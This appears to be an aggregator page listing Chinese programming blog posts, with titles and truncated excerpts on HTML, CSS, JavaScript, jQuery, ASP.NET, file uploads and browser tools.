前几天,在搞一个数据显示的时候,因为是不固定的列的,所以需要动态创建列,这里面就运用一下,直接把数据库的Table显示在Html上,有两种方法,但是都有相应的缺点,第一个,如果内容太多,长度不好控制,第二个,暂时不能动态列,好了,看代码吧:第一个: 在很多场合下有用比如要发送一封E…
discuz x2.5 还原教程
虽然现在偶早已经学会备份和恢复,但还是米有办法把数据和程序分离,因为最近折腾,把网站程序弄坏了,速度有时候很卡,所以今天下决心要让网站还原到初始安装程序状态,但数据一定要是备份还原的,就…
jquery文字上下滚动
2019独角兽企业重金招聘Python工程师标准>>> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml"&…
魔鬼的梦魇—验证IE中的js内存泄露模式(续)
魔鬼的梦魇—验证IE中的js内存泄露模式(续)前面几篇文章我们验证学习了Justin Rogers文章中提出的集中泄露模式,但是其中并没有介绍Iframe的内存泄露情况;其中的各种原因,我觉的虽然当时ajax的兴起,极大地促…
关于页面重构的一些心得
关于页面重构的一些心得 作者:陈超铭 厚朴教育来源:本站原创 点击数:803 更新时间:2010-11-25 本教程主要还是引用原有教程的PPT内容进行相应知识扩充,结合少量自己重构的经验编写的。教程比较拙劣&#…
AspNetPager 高效分页
今晚手痒,写了点代码,温习了一下AspNetPager 这个免费的分页控件
aspx页面部分代码:
<% Page Language"C#" AutoEventWireup"true" CodeBehind"WebForm1.aspx.cs" Inherits"LearningAspNet.无刷新分…
Asp.net自定义控件开发任我行(2)-TagPrefix标签
摘要 前面我们已经做了一个最简单的TextBox的马甲,此篇文章,我们来讲讲自定义控件的标签。大家可能看到了上一篇中拖放进来的代码是 <cc1:TextEdit ID"TextEdit1" runat"server"></cc1:TextEdit>,这肯定不是…
比较完整的CSS定义表格样式
一直使用表格内部的属性定义,但是vs编辑器老是进行检查,决定使用css来定义。网上正好有现成的,放在这里做个参考。 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xh…
webpart自定义属性的persist
开始之前先将一般自定义wp属性的用法列下来: [Personalizable(PersonalizationScope.Shared),Webpartstorage(Storage.Share)] Public string ConnectionString() { } 这里就将这两个属性的意思从msdn摘抄一下 PersonalizationScope Enumeration User When r…
mysql 的rmp安装
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 新文档mysql 的rmp安装 最近在学习mysql,发现其实在linux下安装的时候还是挺麻烦的,于是做个…
jsp include 包含的区别
c.jsp <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head><title>测试包含</title…
iframe 父窗口和子窗口相互的调用方法
一、父窗口调用iframe子窗口方法
1、HTML语法:<iframe name"myFrame" src"child.html"></iframe>
2、父窗口调用子窗口:myFrame.window.functionName();
3、子窗品调用父窗口:parent.functionName();
简…
使用SAS和JavaScript前端上传Azure Bolb大文件
问题描述: Azure Storage Rest API提供了对于大文件分块上传方法,分别使用Put Block和Put Block List实现相关功能 参考链接: Uploading Large Files in Windows Azure Blob Storage Using Shared Access Signature, HTML, and JavaScriptBlob Service R…
[原]百度地图显示多个标注点
效果图: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head><title>百度地…
SgmlReader使用方法
HtmlAgilityPack是一个开源的html解析器,底层是通过将html格式转成标准的xml格式文件来实现的(使用dot net里的XPathDocument等xml相关类),可以从这里下载:http://htmlagilitypack.codeplex.com。可以通过指定xpath路径提取需要的内容&#x…
JavaScript事件监听完整实例
1<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2<html xmlns"http://www.w3.org/1999/xhtml">3<head>4<title>JavaScript事件监听完整…
NClay框架MVC入门编-文件上传信息绑定
这章节主要讲述如何绑定上传文件信息,组件的出发点就是方便所以在绑定上传文件信息也是一件非常方便的事情;只需要定义相关属性添加个Attribute即可。 文件上传逻辑处理描述public interface IUpLoad{IList<NClay.Web.File> Files{get;set;}}[NCla…
input输入框清楚历史搜索记录
很多时候我们点输入框总会弹出一堆历史记录 搞得像个下拉列表似的 有时候就会要求不能出现这种情况 确实也非常简单 加个 autocomplete“off” 就好了
<input autocomplete"off"/>
html5 移动适配写法
在pc版网页(http://pc_url) 上,添加: <link rel"alternate" media"only screen and(max-width: 640px)" href"http://pc_url" > 在移动版网页(http://mobile_url) 上,所需的注释应为: <link rel"…
浏览器兼容性判定写法格式(ie)
条件注释判断浏览器<!--[if !IE]><!--[if IE]><!--[if lt IE 6]><!--[if gte IE 6]> <!--[if !IE]><!--> 除IE外都可识别 <!--<![endif]--> <!--[if IE]> 所有的IE可识别 <![endif]--> <!--[if IE 6]> 仅IE6可…
HTML的基本代码第一课
打开DREAMWEAVER,新建HTML,如下图: 其中body的属性: bgcolor---页面背景颜色 text--文字颜色 topmargin--上页边距 leftmargin--左叶边距 righymargin--右页边距 bottommargin--下页边距…
lt;!DOCTYPEgt;奇葩的问题
作用:<!DOCTYPE> 声明不是 HTML 标签;它是指示 web 浏览器关于页面使用哪个 HTML 版本号进行编写的指令。1.:<!DOCTYPE> 声明没有结束标签。2:<!DOCTYPE> 声明对大写和小写不敏感。 3:请使用 W3C 的验证器来检查…
JS中关于clientWidth offsetWidth scrollWidth 等的含义
网页可见区域宽: document.body.clientWidth;网页可见区域高: document.body.clientHeight;网页可见区域宽: document.body.offsetWidth (包括边线的宽);网页可见区域高: document.body.offsetHeight (包括边线的宽);网页正文全…
Tiny快速入门之Web界面快速开发实践
2019独角兽企业重金招聘Python工程师标准>>> 前面讲了基于Tiny做服务,这篇来讲讲用Tiny怎么做界面。f 下面是一些常用的链接,供大家使用: GIT地址(必须是OSC家的):https://git.oschina.net/tinyframework/tiny问题报…
20工具测试网站的可用性
评估用户体验 你可以做的最好的事情之一是确保你的用户获得的经验,下面的工具可以帮你做到这一点: Feedback Army 允许你问开放式问题。他们的回答可以给你的感觉他们的experience.UserVoice:管理从您的网站访问者的反馈。它甚至可以公开显示…
使用 HTML5 构建下一代的 Web Form
使用 HTML5 构建下一代的 Web Form 作者 蒋博 发布于 2009年6月22日 上午4时52分 HTML5 是由 WHATWG (Web Hypertext Application Technology Working Group) 发起的,最开始的名称叫做Web Application 1.0,而后这个标准吸纳了Web Forms 2.0的标准&…
设置滚动条属性div|textarea
上下/左右滚动条都有<div style"overflow:scroll;height:77;width:300">123</div> 只产生左右滚动条 <div style"overflow-X:scroll;height:77;width:300">123</div> 只产生上下滚动条 <div style"overflow-Y:scrol…
《Erlang程序设计》第十九章 多核小引
第十九章 多核小引 Table of Contents 第十九章 多核小引第十九章 多核小引 类C语言因为都是基于状态共享的并发, 因此面对共享内存有着绕不过去的锁机制, 而Erlang采用基于消息传递的并发, 因此彻底消除了这个问题。 Date: 2013-12-07 10:56:12 CST Author: matrix matrix.li…
Select标签列表显示 单击和双击事件并存处理
为什么80%的码农都做不了架构师?>>> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml&qu…
div居中(内容+元素:水平+垂直)
内容水平居中 text-align: center; 内容垂直居中 /*第一种 行内垂直居中*/height: 43px;line-height:43px;/*我们将行距增加到和整个div一样高line-height:43px;然后插入文字,就垂直居中了。*//*第二种*/vertical-align:middle;display:table-cell; /*将对象作为表…
在浏览器地址栏按回车、F5、Ctrl+F5刷新网页的区别
不少同学问,不都是刷新吗?还有什么区别?其实,还是有的。 其中,在地址栏按回车又分为两种情况。一是请求的URI在浏览器缓存中未过期,此时,使用Firefox的firebug插件在浏览器里显示的HTTP请求消息…
把表中的内容导出为HTML
Code USE AdventureWorks ;GO-- -- Author: <qiangguo>-- Create date: <2009-01-08>-- Description: <把表中的内容导出为HTML>-- DECLARE body VARCHAR(MAX)SET body CAST(( SELECT td CAST(ContactID AS VARCHAR(30)) </td><td&g…
基础中的基础,关于网页DOCTYPE(文档类型)的定义
案例:国庆将至,公司要把系统加上一些喜庆的元素,其中要求有一对图片分布页面两边,随窗口一起滚动,美工就在网上COPY了一份JS代码放在了程序里,可运行起来就是不见效果,移交至我手里。我起先怀疑…
VS2008(C#)子页嵌套母版页的控件访问方法(一)
VS2008(C#)子页嵌套母版页的控件访问方法(一)——嵌套一层母版页 嵌套一层母版页后,子页访问母版页的方法 母版页HTML代码(后台无需CS代码) <% Master Language"C#" AutoEventWireup"true" Cod…
Datalist 控件
结构跟Repeater很相似 多出一组EditItemTemplate项 在一下例子中使用CommandName属性指向某一个事件 <% Page Language"C#" AutoEventWireup"true" CodeFile"Index.aspx.cs" Inherits"Index" %><!DOCTYPE html><html x…
JS解析XML文件和XML字符串
JS解析XML文件 <script typetext/javascript>loadXML function(xmlFile){ varxmlDocnull; //判断浏览器的类型//支持IE浏览器if(!window.DOMParser &&window.ActiveXObject){ varxmlDomVersions [MSXML.2.DOMDocument.6.0,MSXML.2.DOMD…
转载: 打造自己的asp.net验证控件
ASP.NET自带的验证控件具有使用方便,开发快捷等优点。开发人员不必使用js就可以方便地对页面各项控件进行输入验证。但是它也有些不足之处,如:界面单调, 只能通过红色字体显示(当然自定义验证控件除外)&…
重构之美-走在Web标准化设计的路上[复杂表单]3 9 Update
最近突然遭遇许多复杂表单,于是干上了。 一直有种说法:table用于数据表,对于复杂表单,table也是最好的选择,由于一直没有遇见过也就没有认真去研究,到底复杂表单是否应该使用table。 好了,机会来…
iframe 自动适应高和宽问题 和 其他Frame操作技巧
< DOCTYPE html PUBLIC -WCDTD XHTML TransitionalEN httpwwwworgTRxhtmlDTDxhtml-transitionaldtd> iframe 自动适应高和宽问题iframe的滚动条很难看,很多时候需要自动调整高和宽 扩展到使页面显示正常。搜索了一下,以下是解决办法:fu…
Android自动化压力测试图解教程——Monkey工具 (转)
有时候我们需要对一个软件进行压力测试,检查该软件的性能。如果是人工进行测试的话,效率会低很多,而且会比较枯燥。这时,Android中的一个命令行工具Monkey就可以为我们减轻很多重复而又繁琐的工作。 一、Monkey简介 至于Monkey的名…
一款CSS+JS+DIV制作的蓝色风格tab滑动门
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><title>一款CSSJSDIV制作的蓝色风格…
jquery.cookie实战用法详细解析
Cookie是由服务器端生成,发送给User-Agent(一般是浏览器),浏览器会将Cookie的key/value保存到某个目录下的文本文件内,下次请求同一网站时就发送该Cookie给服务器(前提是浏览器设置为启用cookie)…
如何让div水平居中
代码实例:<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><meta http-equiv"Conte…
vs2010支持html5+css3
第一步、 先到微软官方下载一个 Microsoft Visual Studio 2010 sp1 、 给传送门:下载 下载到这个东东 --- 第二步、 打开安装软件安装、 升级安装略久 ---- 第三步、 进入 工具 - > 选项 然后选择 文本编辑器 - > HTML - > 验证 。 你现在应该能够选择HT…
从零开始学习jQuery (三) 管理jQuery包装集
本系列文章导航 从零开始学习jQuery (一) 开天辟地入门篇 从零开始学习jQuery (二) 万能的选择器 从零开始学习jQuery (三) 管理jQuery包装集 从零开始学习jQuery (四) 使用jQuery操作元素的属性与样式 从零开始学习jQuery (五) 事件与事件对象 从零开始学习jQuery (六) jQuery…
link和@import的有何区别应如何选择
看到淘宝网页中这样写使用的是import,而很多网站都是使用link,当然还有一些页面比较简单,流量很大的网站,是直接将CSS写在html代码中的?他们有什么区别?CSS用import还是link好?从经典论坛和另外…
MySQLDriverCS Exception: MySQLDriverCS Error: wrong query.No database selected
MySQLDriverCS Exception: MySQLDriverCS Error: wrong query.No database selected AspNet连接mysql数据库 步骤:1.首先下载dll网址为:http://d.download.csdn.net/down/2625418/tailwind_cn 下下来之后又两个文件:libmySQL.dll和MySQLDrive…
火狐浏览器和IE的CSS区别
你对IE和火狐浏览器的CSS区别是否熟悉,这里和大家一起探讨一下,相信本文介绍一定会让你有所收获。 IE和火狐浏览器的CSS区别 1、IE6.0的div的内嵌div可以把父级的高度撑大,而FireFox不可以,要自己设置高度。 2、当设置为三列布局时…
asp.net文本编辑器FCKeditor使用方法详解
asp.net文本编辑器FCKeditor使用方法详解效果图: 那么为什么说是FCKeditor的冰冷之心呢?这不是哗众取宠,主要是说它使用起来有点麻烦,下文就详细说明如何搞定这玩意儿。 1.FCKeditor的官方网站是:http://www.fckeditor.net/downlo…
Response.End
在写一个AJAX小实例的时候,发现一个奇怪的问题: TimeTest <html xmlns"http://www.w3.org/1999/xhtml"><head><title>时间显示</title></head><body><script type"text/javascript">func…
挣脱浏览器的束缚- 两个连接还不够“并行” (讨论心得)
【标题】挣脱浏览器的束缚-讨论心得【内容】在讨论这次的主题之前,我们现在看一下脚本优化的另一个问题,就是“优化难度”。在这里我所说的“优化难度”是指优化一张页面时的修改难度。例如在前一片文章中,使用document.write来引入脚本的话&…
Silverlgith 進階 ---《一》
5 Asp.net 與Silverlithg 編程 5.1 javascript 讀取設定silverlight 對象屬性值 5.1.1 以JavaScript抓取Page中的Silverlight Control var theHost document.getElementById("Xaml1"); 5.1.2 抓取Silverlight Control中的xaml元素 var theHost document.getElement…
页面正在载入(js代码)
<!---加载进度条----> <script type"text/javascript"> <!-- document.write(<div iddivShowLoading style"position:absolute; display:none;"> 页面正在载入,请等待<span>…
CSS下背景属性background的使用方法
背景颜色(background-color) CSS可以用纯色来作为背景,也可以将背景设置为透明,background相当于xhtml中的bgcolor。它的两个值: transparent(默认值,透明) color(指定的颜色,和文…
在Spring中快速使用EHCache注解
转载 http://blog.csdn.net/mingshuo0615/article/details/6085248 作为一名Java开发人员你一定想知道如何在Spring应用中使用新的Ehcache注解功能;是吧?ehcache-spring-annotatios是获得Apache认证的一个开源项目;它大大简化了在Spring应用…
【springmvc+mybatis项目实战】杰信商贸-20.合同货物数和附件数
我们上一篇完成了购销合同、货物以及附件的级联删除,这次我们需要做的业务就是----要求直接显示合同下的货物数和附件数上一次我们遗留的问题:我们每次删除完都要去下一级或者数据库看看我们删除了没有,我们可以直接在合同列表中显示每个合同下的货物以及…
(转)javascript正则实战
经典JavaScript正则表达式实战 目录 正则表达式实战...1匹配结尾的数字...2统一空格个数...3判断字符串是不是由数字组成...3电话号码正则...3手机号码正则表达式...4使用正则表达式实现删除字符串中的空格:...4限制文本框只能输入数字和小数点等等...5替换小数点前…
asp.net 生成静态页面的简单例子
Asp.net生成静态文件示例源码(两种途径) Asp.net生成静态文件(根据时间自动命名保持,默认扩展名是htm可以自行修改)。 通过收入内容替换模板或者url地址两种方式进行静态文件的生成 templete.htm为模板文件,…
three.js正交投影照相机
照相机又分为正交投影照相机与透视投影照相机 举个简单的例子来说明正交投影与透视投影照相机的区别。使用透视投影照相机获得的结果是类似人眼在真实世界中看到的有“近大远小”的效果(如下图中的(a)); 而使用正交投影照相机获得的结果就像我…
哀悼日, 网页变灰的实现
今天看到很多网站网页都变成了黑色, 恰巧今天我也做了一个网页(部分截图) 我就拿这个网页做个实验吧! 只需要在代码<head>和</head> 的style之间插入:html{filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale1);} 注意文件如果用的是<h…
90% 前端都会的 ES6 简化代码技巧,你用过哪些?
点击上方“小生方勤”,选择“设为星标”第一时间关注技术干货!前言 (介绍 ECMAScript)最初 JavaScript 语言有 2 份标准:ECMA-262:主标准,由 ECMA 国际组织(Ecma International)负责管理&#x…
获取JSON对象的属性名称
1、问题背景 一个json对象,是以键值对组成,通过循环json对象,获取json对象中的属性名称 2、实现源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transiti…
js实现的点击div区域外隐藏div区域
首先看下JS的事件模型,JS事件模型为向上冒泡,如onclick事件在某一DOM元素被触发后,事件将跟随节点向上传播,直到有click事件绑定在某一父节点上,如果没有将直至文档的根。 阻止冒泡:1、stopPropagation()对…
伙伴类的使用,部分类
// 使用EF的时候如果修改数据库重新生成EF里的model会被覆盖,写在上面的验证规则也会被覆盖,所以用伙伴类,创建强类型视图指向 UserInfo model using System;
using System.Collections.Generic;
using System.Linq;
using System.Web;
using System.ComponentModel.DataAnno…
JavaScript之将JS代码放在什么位置最合适
1.放到<head></head>标签里面 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head&…
前端mock完美解决方案实战
作者:rebareba来源:https://segmentfault.com/a/1190000038320901写在前面,本文阅读需要一定Nodejs的相关知识,因为会扩展webpack的相关功能,并且实现需要遵守一定约定和Ajax封装。沉淀的脚手架也放到Github上供给同学…
前端 HTML-CSS 规范
黄金定律 一个项目应该永远遵循同一套编码规范! 不管有多少人共同参与同一项目,一定要确保每一行代码都像是同一个人编写的。 HTML 语法 用两个空格来代替制表符(tab) – 这是唯一能保证在所有环境下获得一致展现的方法。嵌套元素…
Chrome开发者工具不完全指南(四、性能进阶篇)
前言 Profiles面板功能的作用主要是监控网页中各种方法执行时间和内存的变化,简单来说它就是Timeline的数字化版本。它的功能选项卡不是很多(只有三个),操作起来比较前面的几块功能版本来说简单,但是里面的数据确很多&…
Chrome开发者工具不完全指南(五、移动篇)
前面介绍了Chrome开发者工具的大部分内容工具,现在介绍最后两块功能Audits和Console面板。 一、Audits Audits面板会针对目前网页提出若干条优化的建议,这些建议分为两大类,一类是网络加载性能,另一类是界面性能。首先开下它的主界…
Chrome开发者工具不完全指南:(三、性能篇)
卤煮在前面已经向大家介绍了Chrome开发者工具的一些功能面板,其中包括Elements、Network、Resources基础功能部分和Sources进阶功能部分,对于一般的网站项目来说,其实就是需要这几个面板功能就可以了(再加上console面板这个万精油…
可怜的浏览器兼容问题 FF API
可怜的浏览器兼容问题,。只有FF有比较规范一点的文档,http://java.sun.com/j2se/1.4.2/docs/api/org/w3c/dom/package-summary.html------------DOM http://www.w3.org/TR/DOM-Level-3-Core/core.html#i-Document …
JavaScript创建对象
JavaScript创建对象 1、实现源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<m…
JavaScript获取数组最大值和最小值
1、实现源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
Coolite Toolkit学习笔记八:常用控件TabPanel
记得在去年的一个产品开发中,公司老大要我们实现多标签选项卡的方式来呈现程序页面,当时没有成熟的主控框架,也没有好的技术文章可参考,凭着自己对需求文档上的描述理解,花了一周多时间自己吓整一通开发了一个系统主控…
5.Struts2-Struts标签
通用标签 1.property(取值) property:<s:property value"username"/> property 取值为字符串:<s:property value"usernmae"/> property 设定默认值:<s:property value…
JavaScript替换字符串中最后一个字符
1、问题背景 在一个输入框中,限制字符串长度为12位,利用键盘输入一个数字,会将字符串中最后一位替换,比如:111111111111,再输入一个3,会显示111111111113 2、具体实现 <!DOCTYPE html PUBLIC…
PHPMyWind编辑器支持Word图片一键粘贴
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
CSS3的[att$=val]选择器
1、实例源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
SiteFactory编辑器支持Word文档自动上传
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
html table 边缝问题
纯css: 1 .在 table 的 css 中声明: border-collapse: collapse; border-spacing: 0;
2 .th td 的css 中声明: padding:0; 半纯css: 1.上同.
2.<table cell-padding"0" ............. 详细见: http://www.dreamdu.com/xhtml/attribute_cellpadding_cellspacing/…
【iScroll源码学习00】模拟iScroll
前言相信对移动端有了解的朋友对iScroll这个库非常熟悉吧,今天我们就来说下我们移动页面的iScroll化iScroll是我们必学框架之一,我们这次先根据iScroll功能自己实现其功能,然后再学习iScroll源码下面先给出iScroll官方的例子和源码࿰…
C#实现浏览器端大文件分片上传
HTML部分
<% Page Language"C#" AutoEventWireup"true" CodeBehind"index.aspx.cs" Inherits"up6.index" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xht…
csharp 批量大文件上传下载
HTML部分
<% Page Language"C#" AutoEventWireup"true" CodeBehind"index.aspx.cs" Inherits"up6.index" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xht…
SiteFactory支持Word内容自动导入
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
最基础的百度地图Api调用
以下是最简单的百度地图的应用,还有许多功能有待学习,可以百度搜索“百度Api”进行实例学习 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">&…
第二章:Javascript词法结构
编程语言的词法结构是一套基础性的规则,用来描述你如何编写这门语言。作为语法的基础,它规定了变量名是怎么样的,如何写注释,以及语句之间是如何区分的。本节用很短的篇幅来介绍javascript的词法结构。 1.字符集 javascript程序是…
(转)python requests的安装与简单运用
requests是python的一个HTTP客户端库,跟urllib,urllib2类似,那为什么要用requests而不用urllib2呢?官方文档中是这样说明的: python的标准库urllib2提供了大部分需要的HTTP功能,但是API太逆天了,…
【经典】C#精髓GridView 72般绝技
GridView和下拉菜单DropDownList结合 GridView和CheckBox结合 鼠标移到GridView某一行时改变该行的背景色方法一 鼠标移到GridView某一行时改变该行的背景色方法二 GridView实现删除时弹出确认对话框 GridView实现自动编号 GridView实现自定义时间货币等字符串格式GridView实现…
CSS3的[att^=val]选择器
1、实例源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
c#文件分片上传,断点续传
HTML部分
<% Page Language"C#" AutoEventWireup"true" CodeBehind"index.aspx.cs" Inherits"up6.index" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xht…
ZBlog编辑器支持PowerPoint自动导入
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
脚本与后端数据传递小技巧
表单中input标签为文本框,其提供了一个隐藏域,可以用来保存输入的内容,像div这样的标签,即使使用脚本使其内部值发生了变化,但是无法保存值,所以隐藏域的作用就提升了.可以来测试下.<% Page Language"C#" %><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML …
Javascript之旅——第八站:说说instanceof踩了一个坑
原文:Javascript之旅——第八站:说说instanceof踩了一个坑前些天写js遇到了一个instanceof的坑,我们的页面中有一个iframe,我在index页面中计算得到了一个array,然后需要传递到Flight页面 这个嵌套的iframe中的一个函数࿰…
Ajax框架及原理分析--视频
Ajax框架及原理分析下载地址:http://v.51work6.com/courseInfoRedirect.do?actioncourseInfo&courseId240576AJAX技术是目前流行的Web技术,它可以帮助我们构建无刷新的Web系统,我们的AJAX课程是基于JavaEE的。首先介绍了AJAX基本原理&am…
前端基础---HTML
web服务的本质: 服务端 1234567891011121314import socket socksocket.socket() sock.bind(("127.0.0.1",8800)) sock.listen(5) while 1: print("waiting....") conn,addrsock.accept() dataconn.recv(1024) print(data,data) with open(&quo…
爬虫--反爬--css反爬---大众点评爬虫
大众点评爬虫分析,,大众点评 的爬虫价格利用css的矢量图偏移,进行加密 只要拦截了css 解析以后再写即可 # -*- coding: utf-8 -*-
"""
Created on Sat Apr 27 09:28:50 2019author: Administrator
"""
import re
import requests
from bs4 impor…
django web开发指南 (参照)
环境:win10x64 已经安装python2.7,django1.8 已经配置环境变量等django-admin.exe startproject test5cd test5创建应用 python manage.py startapp blog进入mysite目录修改settings.py文件,加入应用INSTALLED_APPS (django.contrib.admin,django.contr…
html页面的CSS、DIV命名规则
十二、 html页面的CSS、DIV命名规则 名称 命名 名称 命名 名称 命名 名称 命名 页头 header 广告条 banner 登录条 loginbar 标志 logo 侧栏 sidebar 菜单 menu 子菜单 subMenu 下拉菜单 dropMenu 导航 nav 工具条 toolbar 表单 form 栏…
在ASP.NET中实现多文件上传和insertAdjacentHTML
在以前的Web应用中,上传文件是个很麻烦的事,现在有了.NET,文件上传变得轻而易举。下面的这个例子实现了多文件上传功能。可以动态添加输入表单,上传的文件数量没有限制。代码如下: <% Page Language"C#" …
获取短信验证码倒计时
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>公益诉讼随手拍云平台注册</title>
<meta http-equiv"Conte…
一起谈.NET技术,asp.net控件开发基础(11)
刚开篇的时后在最后把属性值用视图状态来保存时,得以把当前状态保存下来,关于视图状态的概述,这里不再累赘,没了解过的朋友可以在MSDN里输入视图状态概述了解一下.以下我们还是以以前讲过的内容为例,一起继续来改善控件的使用(第五篇和第九篇的例子) 示例一 我们启用了跟踪,按下…
ZBlog编辑器支持PowerPoint粘贴
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
JSON和JSONP 傻傻分不清楚?
什么是JSON 前面简单说了一下,JSON是一种基于文本的数据交换方式,或者叫做数据描述格式,你是否该选用他首先肯定要关注它所拥有的优点。 JSON的优点: 1、基于纯文本,跨平台传递极其简单; 2、Ja…
CSS核心--盒子模型
前言 如果你想尝试一下不用表格来排版网页,而是用CSS来排版你的网页,也就是常听的用DIV来编排你的网页结构,又或者说你想学习网页标准设计,再或者说你的上司要你改变传统的表格排版方式,提高企业竞争力,…
《jQuery Cookbook中文版》——1.14 获取、设置和删除DOM元素属性
本节书摘来自异步社区《jQuery Cookbook中文版》一书中的第1章,第1.14节,作者:【美】jQuery社区专家组 译者:姚军 , 孙博更多章节内容可以访问云栖社区“异步社区”公众号查看。 1.14 获取、设置和删除DOM元素属性 1.14.1 问题你已经用jQue…
css模板之 web模板一
效果 <html><head><style type"text/css">div.container{width:100%;margin:0px;border:1px solid gray;line-height:150%;}div.header,div.footer{padding:0.5em;color:white;background-color:gray;clear:left;}h1.header{padding:0;margin:0;}d…
DOCTYPE 对网页所起的作用
DOCTYPE是document type(文档类型)的简写,在web设计中用来说明你用的XHTML或者HTML是什么版本。要建立符合标准的网页,DOCTYPE声明是必不可少的关键组成部分;除非你的XHTML确定了一个正确的DOCTYPE,否则你的标识和CSS都不会生效。…
FlexPaper做的类似百度文库的效果
这里有个误区,虽然我的截图这里有个FlexPaperViewer.swf, 但是这个文件还是要放在网站根目录一个。 <% Page Language"C#" AutoEventWireup"true" CodeBehind"DocRead.aspx.cs" Inherits"D_Portal.DocRead"…
CSS3的[att=val]选择器
1、实例源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
JavaScript和JQuery获取DIV的值
1、设计源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
CSS实现背景图片不规则的导航菜单
一般情况下导航菜单的背景图片都是比较有规则的,但是平时我们也会遇到很多背景图片形状不规则导航条(比如但鼠标移上的时候,背景图片不规则,本例只讨论此种类型),如下图所示: (图一)…
BoneCP学习笔记
